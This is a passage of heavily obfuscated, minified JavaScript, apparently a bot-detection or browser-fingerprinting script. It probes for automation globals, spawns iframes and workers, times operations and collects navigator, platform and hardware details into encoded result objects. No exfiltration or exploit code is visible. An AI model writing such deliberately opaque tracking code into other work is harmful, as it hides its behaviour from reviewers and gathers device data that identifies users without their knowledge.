NA()[M4(GN)],jh([],[][[]]))?NA()[M4(YH)].call(null,PU,XtC,K4,IT):NA()[M4(S2)](xv,Sv,cBC,FF)],T6()[R1(x2)].call(null,kz,EA,N0,Ch))&&SA(typeof Gw[SA(typeof T6()[R1(gPC)],'undefined')?T6()[R1(YH)](rVC,FrC,Lp,Ez):T6()[R1(xv)](jtC,NQ,MF(MF({})),p1)][T6()[R1(H6)].call(null,xr,pz,L2,MF(MF({})))][T6()[R1(B2)](Oj,g6,XE,MF(MF([])))][NA()[M4(S2)](xv,Sv,cBC,hN)],T6()[R1(x2)].apply(null,[kz,EA,UE,MF({})]))){var C9C=H7C()&&dmC()?UOC():T6()[R1(qf)](Fg,Rf,Ip,G6);var MRC=C9C[SA(typeof HU()[kp(kv)],jh([],[][[]]))?HU()[kp(Fh)](W9C,fOC):HU()[kp(UE)](wx,Jf)]();var m7C;return rU.pop(),m7C=MRC,m7C;}}}var GVC;return GVC=T6()[R1(IU)](UZC,U0,cH,SQ),rU.pop(),GVC;};var xXC=function(RxC){rU.push(jH);try{var qtC=rU.length;var lmC=MF([]);RxC();throw Gw[HU()[kp(c4)].apply(null,[cz,wQ])](NKC);}catch(GRC){rU.splice(UN(qtC,qf),Infinity,jH);var ntC=GRC[HU()[kp(cp)](mU,p1)],BGC=GRC[tp()[l2(H0)](NQ,p6,x2,WLC,zN,MF(MF({})))],TZC=GRC[HU()[kp(zcC)](jK,tl)];var RZC;return RZC=Yp(Bk,[Jp()[ph(V2)].apply(null,[vVC,vp,Vf]),TZC[HU()[kp(Bh)](UU,Fh)](Jp()[ph(V6)](gh,MF(MF(qf)),Y9))[SA(typeof T6()[R1(gh)],'undefined')?T6()[R1(YH)](WcC,btC,YH,GF):T6()[R1(H0)].apply(null,[Sj,XU,ll,gT])],HU()[kp(cp)].apply(null,[mU,p1]),ntC,tp()[l2(H0)](NQ,MF(MF(H0)),DQ,WLC,zN,gU),BGC]),rU.pop(),RZC;}rU.pop();};var WtC=function(){var LcC;rU.push(Jf);try{var n9C=rU.length;var ItC=MF(PO);LcC=jU(SA(typeof Jp()[ph(q2)],jh('',[][[]]))?Jp()[ph(sN)].call(null,NxC,Lf,XkC):Jp()[ph(Y0)](S6,MF(MF(qf)),qA),Gw[zF(typeof T6()[R1(gPC)],'undefined')?T6()[R1(xv)](FT,NQ,zN,XQ):T6()[R1(YH)](OE,vBC,MF(qf),fU)]);LcC=AU(NB,[LcC?Ml[r2]:Ml[WF],LcC?Ml[VT]:Ml[Pv]]);}catch(DGC){rU.splice(UN(n9C,qf),Infinity,Jf);LcC=PQ()[F4(mA)](p1,Ep,qf,gPC,r0);}var GgC;return GgC=LcC[HU()[kp(UE)](frC,Jf)](),rU.pop(),GgC;};var KLC=function(){rU.push(Xh);var gdC;try{var zKC=rU.length;var lLC=MF(PO);gdC=MF(MF(Gw[T6()[R1(xv)](ER,NQ,p1,S2)][G2()[KE(p6)].call(null,mH,I4,v3C,MF(MF(H0)),SQ)]))&&SA(Gw[SA(typeof T6()[R1(c4)],jh([],[][[]]))?T6()[R1(YH)].call(null,Dp,Dp,NU,MF(MF(H0))):T6()[R1(xv)].apply(null,[ER,NQ,nf,UQ])][G2()[KE(p6)](mH,JE,v3C,gU,SQ)][Zp()[KH(L2)](S2,rX,rQ,p1)],Jp()[ph(tf)].call(null,gE,MF({}),Im));gdC=gdC?CN(HW[SA(typeof G2()[KE(O0)],jh([],[][[]]))?G2()[KE(NQ)](b0,r2,OE,IT,OH):G2()[KE(hl)].call(null,z6,G6,W1,O0,tf)](),AU(NB,[Ml[qf],l1])):nwC(qf,Ml[q2],Ml[Jf]);}catch(nVC){rU.splice(UN(zKC,qf),Infinity,Xh);gdC=PQ()[F4(mA)](qf,AV,qf,gPC,XE);}var cOC;return cOC=gdC[HU()[kp(UE)].apply(null,[Bx,Jf])](),rU.pop(),cOC;};var IZC=function(){rU.push(jKC);var wLC;try{var HKC=rU.length;var fVC=MF([]);wLC=MF(MF(Gw[T6()[R1(xv)](Hj,NQ,qf,q2)][Jp()[ph(RF)](x5,WF,HV)]))||MF(MF(Gw[T6()[R1(xv)](Hj,NQ,MF(MF([])),MF(MF(H0)))][G2()[KE(c4)](GN,Ip,I8C,GN,wrC)]))||MF(MF(Gw[T6()[R1(xv)].apply(null,[Hj,NQ,X1,MF(MF(H0))])][HU()[kp(ON)].call(null,dxC,U3C)]))||MF(MF(Gw[zF(typeof T6()[R1(Tv)],jh([],[][[]]))?T6()[R1(xv)].call(null,Hj,NQ,zN,Ez):T6()[R1(YH)].call(null,LBC,pE,UQ,WU)][Jp()[ph(tF)](cQ,GF,Xj)]));wLC=AU(NB,[wLC?qf:qcC,wLC?wVC:EQ]);}catch(RVC){rU.splice(UN(HKC,qf),Infinity,jKC);wLC=PQ()[F4(mA)](xv,bH,qf,gPC,cT);}var PmC;return PmC=wLC[HU()[kp(UE)].call(null,FX,Jf)](),rU.pop(),PmC;};var RXC=function(){var vgC;rU.push(OJC);try{var EVC=rU.length;var pcC=MF([]);var ztC=Gw[zF(typeof T6()[R1(zN)],jh('',[][[]]))?T6()[R1(rQ)](DZ,XE,O6,MF(MF([]))):T6()[R1(YH)](np,k5,MF(H0),NQ)][zF(typeof PQ()[F4(Fh)],'undefined')?PQ()[F4(Df)](Lp,fg,QE,W2,X1):PQ()[F4(qf)](qv,zYC,ckC,WKC,N0)](Jp()[ph(sCC)](U3C,mA,Om));ztC[Jp()[ph(nv)](TQ,Bh,gx)](T6()[R1(VT)](cR,zN,G6,O0),HU()[kp(BN)](Wj,Pv));ztC[Jp()[ph(nv)](TQ,G6,gx)](G2()[KE(cp)].apply(null,[NQ,Df,fg,MF({}),TF]),T6()[R1(q2)](rG,n1,MF(MF([])),QT));vgC=zF(ztC[G2()[KE(cp)](NQ,SE,fg,Jl,TF)],undefined);vgC=vgC?CN(n4,AU(NB,[qf,l1])):nwC(qf,HW[T6()[R1(RF)](Qx,O0,GF,k1)](),n4);}catch(pxC){rU.splice(UN(EVC,qf),Infinity,OJC);vgC=PQ()[F4(mA)].call(null,Lf,nm,qf,gPC,K0);}var CcC;return CcC=vgC[HU()[kp(UE)](cR,Jf)](),rU.pop(),CcC;};var tRC=function(){var DgC;rU.push(x4);var QVC;var YRC;var WRC;return WRC=mcC()[zF(typeof T6()[R1(RF)],jh([],[][[]]))?T6()[R1(UE)].call(null,cZ,L1,MF(MF(H0)),XE):T6()[R1(YH)].call(null,tl,KYC,mH,XE)](function kgC(dVC){rU.push(v7C);while(qf)switch(dVC[HU()[kp(Rf)](TE,XE)]=dVC[HU()[kp(nf)](tI,r0)]){case H0:if(MF(jU(zF(typeof HU()[kp(bF)],'undefined')?HU()[kp(jp)].call(null,Ul,Dp):HU()[kp(Fh)](nLC,V0),Gw[T6()[R1(Ch)](Qr,x2,MF(MF({})),Ch)])&&jU(SA(typeof HU()[kp(X1)],jh([],[][[]]))?HU()[kp(Fh)](DqC,K0):HU()[kp(F5)].apply(null,[tWC,x6]),Gw[zF(typeof T6()[R1(O0)],'undefined')?T6()[R1(Ch)].apply(null,[Qr,x2,WU,cH]):T6()[R1(YH)].apply(null,[DQ,gCC,rQ,BQ])][HU()[kp(jp)](Ul,Dp)]))){dVC[HU()[kp(nf)](tI,r0)]=GN;break;}dVC[HU()[kp(Rf)].apply(null,[TE,XE])]=qf;dVC[SA(typeof HU()[kp(TA)],'undefined')?HU()[kp(Fh)](SF,W2):HU()[kp(nf)](tI,r0)]=UQ;{var D9C;return D9C=mcC()[Jp()[ph(Pl)].apply(null,[SYC,MF([]),ndC])](Gw[SA(typeof T6()[R1(Hv)],jh('',[][[]]))?T6()[R1(YH)].call(null,dCC,VcC,G6,MF(MF(qf))):T6()[R1(Ch)](Qr,x2,MF(H0),cN)][HU()[kp(jp)](Ul,Dp)][zF(typeof HU()[kp(JT)],jh([],[][[]]))?HU()[kp(F5)].apply(null,[tWC,x6]):HU()[kp(Fh)].apply(null,[XU,Ip])]()),rU.pop(),D9C;}case UQ:DgC=dVC[Jp()[ph(ZN)](WU,hN,zY)];QVC=DgC[Jp()[ph(E5)](q2,Yv,Uj)];YRC=DgC[SA(typeof Jp()[ph(WZC)],jh('',[][[]]))?Jp()[ph(sN)](Vf,Pv,Uv):Jp()[ph(VF)](hE,Rf,Zv)];{var gtC;return gtC=dVC[HU()[kp(xf)].call(null,Md,df)](Jp()[ph(Rf)](JE,GN,n4),sPC(YRC,CN(CN(Ml[Jf],Ml[Jf]),Ml[Jf]))[T6()[R1(tF)](xT,MkC,XE,MF(MF([])))](Ml[S2])),rU.pop(),gtC;}case rQ:dVC[HU()[kp(Rf)](TE,XE)]=rQ;dVC[G2()[KE(Jl)](O0,EE,SMC,GF,rmC)]=dVC[Zp()[KH(W6)](p1,XtC,YH,p6)](HW[Jp()[ph(Ch)](EE,Jl,U1)]());{var r9C;return r9C=dVC[HU()[kp(xf)].apply(null,[Md,df])](Jp()[ph(Rf)](JE,L2,n4),zF(typeof PQ()[F4(gU)],jh([],[][[]]))?PQ()[F4(mA)].call(null,k1,TkC,qf,gPC,MF(MF([]))):PQ()[F4(qf)](YH,IE,fYC,K2,MF(MF(qf)))),rU.pop(),r9C;}case QE:dVC[HU()[kp(nf)](tI,r0)]=Jf;break;case GN:{var wtC;return wtC=dVC[HU()[kp(xf)](Md,df)](Jp()[ph(Rf)](JE,bz,n4),zF(typeof T6()[R1(GN)],'undefined')?T6()[R1(IF)](UL,JE,VT,MF(MF(H0))):T6()[R1(YH)](Up,UVC,SQ,L4)),rU.pop(),wtC;}case Jf:case zF(typeof Jp()[ph(xnC)],jh('',[][[]]))?Jp()[ph(YQ)].call(null,k4,l1,gz):Jp()[ph(sN)](gKC,qv,tv):{var SZC;return SZC=dVC[Jp()[ph(dv)].apply(null,[xh,Jf,qBC])](),rU.pop(),SZC;}}rU.pop();},null,null,[[qf,Ml[Ip]]],Gw[tp()[l2(xv)].apply(null,[NQ,Ez,hN,WqC,gU,NU])]),rU.pop(),WRC;};var jYC=function(JGC,HZC){return Mp(Pn,[JGC])||Mp(Sn,[JGC,HZC])||QRC(JGC,HZC)||Mp(VP,[]);};var QRC=function(Y9C,sRC){rU.push(PcC);if(MF(Y9C)){rU.pop();return;}if(SA(typeof Y9C,Jp()[ph(hl)](f1,MF(H0),GKC))){var OZC;return rU.pop(),OZC=Mp(zk,[Y9C,sRC]),OZC;}var EKC=Gw[PQ()[F4(H0)].apply(null,[RT,jLC,z6,k4,R2])][T6()[R1(NQ)](EYC,OU,S2,MF(MF(qf)))][HU()[kp(UE)](Fx,Jf)].call(Y9C)[Jp()[ph(LN)](L4,l1,Vx)](sN,x0(qf));if(SA(EKC,SA(typeof PQ()[F4(qf)],jh(Jp()[ph(W6)].call(null,RT,MF(MF({})),AJC),[][[]]))?PQ()[F4(qf)](Df,fMC,D8C,m4,L2):PQ()[F4(H0)].apply(null,[GF,jLC,z6,k4,MF(MF([]))]))&&Y9C[HU()[kp(UQ)].call(null,Xn,qh)])EKC=Y9C[HU()[kp(UQ)].apply(null,[Xn,qh])][HU()[kp(cp)](NLC,p1)];if(SA(EKC,NA()[M4(WU)](mA,r4,tE,R2))||SA(EKC,HU()[kp(MWC)].apply(null,[tYC,H0]))){var CtC;return CtC=Gw[Jp()[ph(QE)](X1,QT,BA)][T6()[R1(bF)](HE,tF,ll,ZN)](Y9C),rU.pop(),CtC;}if(SA(EKC,NA()[M4(Yv)](W6,hYC,B4,wQ))||new (Gw[T6()[R1(Lf)].apply(null,[G7,cN,MF([]),K0])])(zF(typeof T6()[R1(r4)],jh([],[][[]]))?T6()[R1(fl)](Qm,l1,L2,q2):T6()[R1(YH)](lE,gsC,MF(MF(qf)),mH))[SA(typeof NA()[M4(mA)],jh(Jp()[ph(W6)](RT,ZN,AJC),[][[]]))?NA()[M4(YH)].apply(null,[gsC,DE,Hp,sN]):NA()[M4(c4)].call(null,UQ,DQ,j9C,JE)](EKC)){var h9C;return rU.pop(),h9C=Mp(zk,[Y9C,sRC]),h9C;}rU.pop();};var ZgC=function(){var N7C;var v9C;var PRC;var brC;var NRC;var ddC;var FXC;var zrC;var sZC;rU.push(OqC);var tZC;var KVC;return KVC=MVC()[T6()[R1(UE)](ER,L1,sN,c4)](function wjC(U9C){rU.push(SmC);while(Ml[qf])switch(U9C[HU()[kp(Rf)](z3C,XE)]=U9C[HU()[kp(nf)](L6,r0)]){case H0:NRC=function fmC(V7C,PrC){rU.push(PGC);var E7C=[HU()[kp(T0)](NgC,SQ),Jp()[ph(YBC)].call(null,sN,MF(MF(H0)),Tt),PQ()[F4(hl)](fU,swC,O0,XXC,JE),HU()[kp(H6)].call(null,VcC,gh),HU()[kp(Tv)].apply(null,[c1,ZBC]),T6()[R1(sCC)](Zc,W6,kU,dv),T6()[R1(nv)].apply(null,[GMC,s8C,n1,n1]),T6()[R1(E5)](gKC,gT,sN,G6),T6()[R1(VF)].call(null,E0,tT,r0,R2),T6()[R1(YBC)](nmC,Tv,MF(qf),r2),Jp()[ph(xCC)](OU,MF(MF(H0)),R7C)];var QLC=[HU()[kp(U0)](ZY,GH),SA(typeof HU()[kp(GF)],jh([],[][[]]))?HU()[kp(Fh)].call(null,Hl,vkC):HU()[kp(fl)].apply(null,[Kx,gH]),PQ()[F4(c4)].apply(null,[Lf,jXC,rQ,Xf,z6]),SA(typeof T6()[R1(np)],jh('',[][[]]))?T6()[R1(YH)].call(null,MWC,kf,MF(H0),MF(MF(H0))):T6()[R1(JQ)].apply(null,[YZ,x6,VT,NU])];var XOC={};var CrC=cp;if(zF(typeof PrC[T6()[R1(B2)].apply(null,[wz,g6,MF(qf),JE])],HU()[kp(Df)](Tt,zN))){XOC[tp()[l2(Jl)](UQ,EE,XQ,HH,Cv,ZN)]=PrC[T6()[R1(B2)](wz,g6,G6,MF(qf))];}if(V7C[zF(typeof T6()[R1(fl)],'undefined')?T6()[R1(B2)](wz,g6,MF(MF([])),gh):T6()[R1(YH)](N1,V0,MF(MF([])),LN)]){XOC[T6()[R1(SRC)](Yg,nH,tA,hl)]=V7C[zF(typeof T6()[R1(bz)],'undefined')?T6()[R1(B2)].apply(null,[wz,g6,kv,QT]):T6()[R1(YH)](UxC,wcC,FF,X1)];}if(SA(V7C[Jp()[ph(JQ)](C4,Ip,YMC)],H0)){for(var hLC in E7C){XOC[T6()[R1(F1)](Td,EgC,MF(MF(qf)),NQ)[Jp()[ph(r2)](OWC,NU,IdC)](CrC)]=brC(V7C[SA(typeof T6()[R1(gF)],jh([],[][[]]))?T6()[R1(YH)](gDC,j1,S2,TA):T6()[R1(gF)].call(null,OI,IF,gh,dv)][E7C[hLC]]);CrC+=qf;if(SA(PrC[Jp()[ph(JQ)](C4,XE,YMC)],H0)){XOC[T6()[R1(F1)](Td,EgC,cH,I4)[Jp()[ph(r2)](OWC,NQ,IdC)](CrC)]=brC(PrC[T6()[R1(gF)](OI,IF,mH,q2)][E7C[hLC]]);}CrC+=qf;}CrC=TA;var f9C=V7C[zF(typeof T6()[R1(tA)],jh([],[][[]]))?T6()[R1(gF)](OI,IF,Df,MF({})):T6()[R1(YH)].apply(null,[k2,pDC,VT,MF(qf)])][Jp()[ph(SRC)].apply(null,[kf,p6,Yd])];var qKC=PrC[T6()[R1(gF)].apply(null,[OI,IF,fU,Pv])][Jp()[ph(SRC)](kf,K0,Yd)];for(var TmC in N7C){if(f9C){XOC[T6()[R1(F1)](Td,EgC,p1,q2)[Jp()[ph(r2)](OWC,cT,IdC)](CrC)]=brC(f9C[N7C[TmC]]);}CrC+=Ml[qf];if(SA(PrC[Jp()[ph(JQ)].apply(null,[C4,S2,YMC])],H0)&&qKC){XOC[T6()[R1(F1)].call(null,Td,EgC,RT,mH)[Jp()[ph(r2)].apply(null,[OWC,MF({}),IdC])](CrC)]=brC(qKC[N7C[TmC]]);}CrC+=qf;}CrC=Rf;for(var XgC in QLC){XOC[T6()[R1(F1)](Td,EgC,S2,DQ)[Jp()[ph(r2)](OWC,LN,IdC)](CrC)]=brC(V7C[T6()[R1(gF)](OI,IF,JE,Bh)][HU()[kp(cQ)].apply(null,[WL,gT])][QLC[XgC]]);CrC+=Ml[qf];if(SA(PrC[zF(typeof Jp()[ph(T0)],jh('',[][[]]))?Jp()[ph(JQ)].apply(null,[C4,GN,YMC]):Jp()[ph(sN)](wCC,r0,C0)],H0)){XOC[T6()[R1(F1)](Td,EgC,MF([]),r2)[Jp()[ph(r2)].call(null,OWC,mA,IdC)](CrC)]=brC(PrC[T6()[R1(gF)](OI,IF,zN,ZH)][HU()[kp(cQ)](WL,gT)][QLC[XgC]]);}CrC+=qf;}}if(V7C[zF(typeof T6()[R1(V6)],jh('',[][[]]))?T6()[R1(gF)].apply(null,[OI,IF,sN,MF(MF(H0))]):T6()[R1(YH)].call(null,C1,d6,Jf,FF)]&&V7C[zF(typeof T6()[R1(YQ)],jh([],[][[]]))?T6()[R1(gF)](OI,IF,YQ,Df):T6()[R1(YH)](HE,YtC,gU,O6)][HU()[kp(TF)](hgC,IF)]){XOC[SA(typeof Jp()[ph(mA)],jh([],[][[]]))?Jp()[ph(sN)](Tz,MF(MF(qf)),x1):Jp()[ph(F1)].call(null,k5,Ch,JdC)]=V7C[zF(typeof T6()[R1(Rp)],jh([],[][[]]))?T6()[R1(gF)](OI,IF,kU,xf):T6()[R1(YH)].call(null,q9C,Y0,ZH,RT)][HU()[kp(TF)](hgC,IF)];}if(PrC[SA(typeof T6()[R1(tA)],jh([],[][[]]))?T6()[R1(YH)](x2,McC,X1,MF(MF({}))):T6()[R1(gF)](OI,IF,X1,TA)]&&PrC[T6()[R1(gF)](OI,IF,l1,O0)][HU()[kp(TF)](hgC,IF)]){XOC[tp()[l2(WU)].apply(null,[hl,Ch,Fv,HH,q4,MF(MF(qf))])]=PrC[T6()[R1(gF)].apply(null,[OI,IF,DQ,GN])][HU()[kp(TF)](hgC,IF)];}var qdC;return qdC=Yp(Bk,[Jp()[ph(JQ)](C4,tA,YMC),V7C[Jp()[ph(JQ)](C4,Ch,YMC)]||PrC[Jp()[ph(JQ)](C4,n1,YMC)],SA(typeof T6()[R1(UE)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[Cl,QMC,L4,Ez]):T6()[R1(gF)].apply(null,[OI,IF,JE,bz]),XOC]),rU.pop(),qdC;};brC=function(SN){return Mp.apply(this,[ZS,arguments]);};PRC=function A7C(PgC,BdC){rU.push(tYC);var YcC;return YcC=new (Gw[tp()[l2(xv)].apply(null,[NQ,O0,rH,LQ,gU,Ip])])(function(LYC){rU.push(frC);try{var VxC=rU.length;var pgC=MF(PO);var rYC=H0;var zVC;var EcC=PgC?PgC[zF(typeof HU()[kp(JT)],jh([],[][[]]))?HU()[kp(M1)].call(null,ER,QN):HU()[kp(Fh)].apply(null,[Vh,KxC])]:Gw[HU()[kp(M1)].call(null,ER,QN)];if(MF(EcC)||zF(EcC[T6()[R1(NQ)].call(null,Ic,OU,XE,MF(MF({})))][HU()[kp(UQ)](Jg,qh)][HU()[kp(cp)](ck,p1)],SA(typeof HU()[kp(T3C)],jh('',[][[]]))?HU()[kp(Fh)](HDC,ZBC):HU()[kp(M1)](ER,QN))){var zOC;return zOC=LYC(Yp(Bk,[Jp()[ph(JQ)].apply(null,[C4,hl,Nd]),GU,zF(typeof T6()[R1(Ez)],jh('',[][[]]))?T6()[R1(gF)](NX,IF,kv,O0):T6()[R1(YH)](Ip,WE,Ch,xv),{},zF(typeof T6()[R1(hl)],'undefined')?T6()[R1(B2)].apply(null,[gg,g6,mA,Jf]):T6()[R1(YH)].call(null,HwC,rp,q2,Jl),x0(qf)])),rU.pop(),zOC;}var bmC=LkC();if(SA(BdC,T6()[R1(nH)].call(null,QL,Z2,vp,wQ))){zVC=new EcC(Gw[SA(typeof Jp()[ph(GF)],jh('',[][[]]))?Jp()[ph(sN)](Sh,qf,dA):Jp()[ph(gF)](mA,bz,Rm)][T6()[R1(Eh)](qg,N0,mA,ll)](new (Gw[SA(typeof T6()[R1(cT)],jh([],[][[]]))?T6()[R1(YH)](KWC,q6,cA,MF(qf)):T6()[R1(USC)](I7,Uv,cT,N0)])([T6()[R1(EA)].call(null,Jr,r2,mH,L2)],Yp(Bk,[T6()[R1(VT)].call(null,hm,zN,mA,IT),HU()[kp(tv)](FI,tA)]))));}else{zVC=new EcC(BdC);}zVC[HU()[kp(gPC)](EQ,T3C)][T6()[R1(gCC)](xg,Hv,Vv,Vv)]();rYC=UN(LkC(),bmC);zVC[HU()[kp(gPC)].call(null,EQ,T3C)][NA()[M4(Ip)](W6,tv,wI,Bh)]=function(bgC){rU.push(BA);zVC[HU()[kp(gPC)](c2,T3C)][Jp()[ph(nH)](WE,z6,RV)]();LYC(Yp(Bk,[SA(typeof Jp()[ph(ZH)],jh('',[][[]]))?Jp()[ph(sN)](hN,wQ,hN):Jp()[ph(JQ)](C4,k1,CL),H0,T6()[R1(gF)].call(null,Yc,IF,fU,L2),bgC[T6()[R1(gF)].apply(null,[Yc,IF,Rf,WF])],T6()[R1(B2)].apply(null,[GK,g6,NU,p6]),rYC]));rU.pop();};Gw[T6()[R1(GH)](VV,YF,MF({}),MF(MF([])))](function(){rU.push(zN);var gmC;return gmC=LYC(Yp(Bk,[Jp()[ph(JQ)](C4,QT,WcC),mp,T6()[R1(gF)](ndC,IF,MF({}),MF({})),{},T6()[R1(B2)](f4,g6,L2,wQ),rYC])),rU.pop(),gmC;},Ml[FF]);}catch(LLC){rU.splice(UN(VxC,qf),Infinity,frC);var HcC;return HcC=LYC(Yp(Bk,[Jp()[ph(JQ)](C4,r2,Nd),Ml[kv],T6()[R1(gF)].call(null,NX,IF,Pl,YQ),Yp(Bk,[HU()[kp(TF)](jL,IF),AU(gk,[LLC&&LLC[SA(typeof HU()[kp(H6)],jh('',[][[]]))?HU()[kp(Fh)](AWC,D8C):HU()[kp(zcC)](x8,tl)]?LLC[HU()[kp(zcC)](x8,tl)]:Gw[Jp()[ph(rQ)].call(null,G1,LN,ZK)](LLC)])]),T6()[R1(B2)](gg,g6,MF([]),L2),x0(Ml[qf])])),rU.pop(),HcC;}rU.pop();}),rU.pop(),YcC;};v9C=function Q7C(){var bZC;var z9C;var MKC;var rcC;rU.push(Jl);var fdC;var IxC;var BxC;var MZC;var BZC;var gxC;var Z9C;var WYC;var tmC;var wRC;var nKC;var VRC;var jRC;var AcC;var EOC;var WrC;var KRC;var M9C;return M9C=MVC()[T6()[R1(UE)].call(null,fKC,L1,Fv,Ez)](function VgC(S9C){rU.push(pz);while(qf)switch(S9C[HU()[kp(Rf)].apply(null,[MsC,XE])]=S9C[HU()[kp(nf)](zYC,r0)]){case H0:z9C=function(){return Mp.apply(this,[YG,arguments]);};bZC=function(){return Mp.apply(this,[Ds,arguments]);};S9C[HU()[kp(Rf)].apply(null,[MsC,XE])]=Ml[S2];MKC=Gw[G2()[KE(L2)](xv,W6,EdC,DQ,kU)][T6()[R1(q4)](gcC,nv,xf,VT)]();S9C[HU()[kp(nf)](zYC,r0)]=HW[HU()[kp(B2)](wC,Yv)]();{var l9C;return l9C=MVC()[Jp()[ph(Pl)](SYC,K0,IcC)](Gw[tp()[l2(xv)](NQ,MF({}),mA,LF,gU,MF(qf))][HU()[kp(B6)].apply(null,[bI,A2])]([ZMC(N7C),bZC()])),rU.pop(),l9C;}case z6:rcC=S9C[Jp()[ph(ZN)](WU,Fv,cP)];fdC=jYC(rcC,O0);IxC=fdC[H0];BxC=fdC[qf];MZC=z9C();BZC=Gw[Jp()[ph(USC)](kU,cT,mh)][Jp()[ph(EA)](zcC,MF(MF({})),J4)]()[PQ()[F4(cp)](gT,pXC,GN,fT,hl)]()[zF(typeof G2()[KE(cp)],jh([],[][[]]))?G2()[KE(Yv)].apply(null,[sN,tA,ngC,JE,sCC]):G2()[KE(NQ)].apply(null,[vqC,kv,gl,MF(MF({})),Ul])];gxC=new (Gw[HU()[kp(K0)](mh,b1)])()[HU()[kp(UE)](vK,Jf)]();Z9C=Gw[T6()[R1(Ch)](WL,x2,LN,IT)],WYC=Z9C[Jp()[ph(YBC)](sN,Ch,FQ)],tmC=Z9C[T6()[R1(ON)].call(null,mU,DN,MF(MF(qf)),q2)],wRC=Z9C[NA()[M4(cp)].apply(null,[gU,V2,hF,cT])],nKC=Z9C[Jp()[ph(gCC)].apply(null,[sA,cT,ORC])],VRC=Z9C[T6()[R1(x6)](AJC,xCC,qv,BQ)],jRC=Z9C[T6()[R1(CPC)](wVC,GQ,MF(MF({})),gU)],AcC=Z9C[SA(typeof T6()[R1(EE)],'undefined')?T6()[R1(YH)](bp,VZC,Lp,Lp):T6()[R1(DU)].call(null,GrC,jN,Pv,W6)],EOC=Z9C[HU()[kp(f1)].call(null,gVC,tv)];WrC=Gw[G2()[KE(L2)](xv,z6,EdC,qf,kU)][T6()[R1(q4)](gcC,nv,YQ,O0)]();KRC=Gw[HU()[kp(rQ)](S6,DU)][Jp()[ph(GH)](tT,UQ,wt)](UN(WrC,MKC));{var wYC;return wYC=S9C[HU()[kp(xf)](Jt,df)](SA(typeof Jp()[ph(JE)],jh([],[][[]]))?Jp()[ph(sN)].apply(null,[lMC,Jf,Dv]):Jp()[ph(Rf)].call(null,JE,sN,dp),Yp(Bk,[Jp()[ph(JQ)].call(null,C4,p1,vrC),H0,zF(typeof T6()[R1(F1)],'undefined')?T6()[R1(gF)].call(null,K9,IF,RT,hN):T6()[R1(YH)](WjC,kF,c4,tA),Yp(Bk,[HU()[kp(T0)](KYC,SQ),gxC,zF(typeof Jp()[ph(O0)],'undefined')?Jp()[ph(YBC)](sN,Fv,FQ):Jp()[ph(sN)].call(null,PxC,F2,b6),WYC?WYC:null,PQ()[F4(hl)].call(null,Lf,ngC,O0,XXC,MF(MF(H0))),BZC,HU()[kp(H6)](A6,gh),nKC,HU()[kp(Tv)](L8C,ZBC),VRC,zF(typeof T6()[R1(k1)],jh([],[][[]]))?T6()[R1(sCC)](I1,W6,I4,MF(MF([]))):T6()[R1(YH)](Zh,ImC,MF(MF(qf)),IT),tmC?tmC:null,T6()[R1(nv)](YA,s8C,O6,MF(MF(H0))),wRC,T6()[R1(E5)].apply(null,[pU,gT,gU,Yv]),MZC,T6()[R1(VF)](MT,tT,Ch,Pl),AcC,SA(typeof T6()[R1(H0)],'undefined')?T6()[R1(YH)].call(null,GKC,w5,Ch,H0):T6()[R1(YBC)].call(null,V8C,Tv,MF(MF(H0)),k1),EOC,Jp()[ph(xCC)](OU,W6,PZC),jRC,SA(typeof Jp()[ph(vp)],jh([],[][[]]))?Jp()[ph(sN)](GMC,MF({}),ftC):Jp()[ph(SRC)].call(null,kf,I4,DwC),IxC,HU()[kp(cQ)].apply(null,[UF,gT]),BxC]),T6()[R1(B2)](lV,g6,QT,kU),KRC])),rU.pop(),wYC;}case gU:S9C[HU()[kp(Rf)](MsC,XE)]=gU;S9C[G2()[KE(Jl)].call(null,O0,ZH,ngC,GN,rmC)]=S9C[Zp()[KH(W6)](p1,URC,YH,p6)](O0);{var tKC;return tKC=S9C[HU()[kp(xf)].call(null,Jt,df)](Jp()[ph(Rf)](JE,bz,dp),Yp(Bk,[Jp()[ph(JQ)](C4,l1,vrC),XZC,T6()[R1(gF)].apply(null,[K9,IF,Fv,Lf]),Yp(Bk,[HU()[kp(TF)].apply(null,[wrC,IF]),AU(gk,[S9C[G2()[KE(Jl)](O0,p6,ngC,UE,rmC)]&&S9C[G2()[KE(Jl)](O0,Bh,ngC,Df,rmC)][HU()[kp(zcC)](hcC,tl)]?S9C[G2()[KE(Jl)](O0,EE,ngC,p6,rmC)][HU()[kp(zcC)].apply(null,[hcC,tl])]:Gw[Jp()[ph(rQ)](G1,UE,vR)](S9C[G2()[KE(Jl)](O0,XQ,ngC,Vv,rmC)])])])])),rU.pop(),tKC;}case p6:case zF(typeof Jp()[ph(Fh)],jh([],[][[]]))?Jp()[ph(YQ)](k4,L4,N7):Jp()[ph(sN)](pDC,ll,EmC):{var rKC;return rKC=S9C[Jp()[ph(dv)].call(null,xh,L2,C0)](),rU.pop(),rKC;}}rU.pop();},null,null,[[O0,Ml[cH]]],Gw[tp()[l2(xv)](NQ,MF(MF(H0)),gU,IU,gU,S2)]),rU.pop(),M9C;};N7C=[PQ()[F4(Jl)].apply(null,[tA,rLC,z6,Mv,MF(qf)]),T6()[R1(N0)].call(null,qrC,hN,XQ,MF(qf)),NA()[M4(I4)].call(null,mH,ON,m4,gh),T6()[R1(gE)](SV,YH,GF,nf),T6()[R1(DqC)](YYC,QA,hN,zN),SA(typeof T6()[R1(zN)],'undefined')?T6()[R1(YH)](XQ,U0,bz,IT):T6()[R1(CPC)](jXC,GQ,ll,MF(qf)),PQ()[F4(WU)].apply(null,[SE,Iv,GN,Cv,MF(MF(qf))]),NA()[M4(wQ)].call(null,QE,Mh,dA,rH),G2()[KE(Bh)](YH,K0,fPC,WU,FT),zF(typeof Jp()[ph(cQ)],jh([],[][[]]))?Jp()[ph(gQ)](t7C,MF(H0),Cc):Jp()[ph(sN)].call(null,F5,LN,QDC)];U9C[HU()[kp(Rf)](z3C,XE)]=Ml[r0];if(MF(xBC(MF(MF(PO))))){U9C[HU()[kp(nf)](L6,r0)]=Ml[xv];break;}{var SgC;return SgC=U9C[HU()[kp(xf)](CL,df)](Jp()[ph(Rf)](JE,r0,MwC),Yp(Bk,[SA(typeof Jp()[ph(SRC)],'undefined')?Jp()[ph(sN)].apply(null,[H1,QT,SU]):Jp()[ph(JQ)](C4,MF({}),Y4),vqC,T6()[R1(gF)](Zx,IF,XE,Df),{}])),rU.pop(),SgC;}case sN:U9C[HU()[kp(nf)].call(null,L6,r0)]=rQ;{var DdC;return DdC=MVC()[SA(typeof 